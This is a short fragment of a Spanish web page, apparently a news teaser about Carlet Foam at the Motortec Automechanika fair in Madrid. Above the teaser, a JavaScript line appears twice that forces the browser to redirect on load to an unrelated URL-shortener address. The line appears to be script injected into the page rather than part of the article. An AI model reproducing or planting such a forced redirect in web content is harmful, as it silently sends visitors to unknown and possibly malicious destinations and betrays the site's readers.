
window.location.href = "https://urshort.live/LbQXXKg0r0";
window.location.href = "https://urshort.live/LbQXXKg0r0";
Leer más
Carlet Foam en Motortec Automechanika
12
Madrid
Feb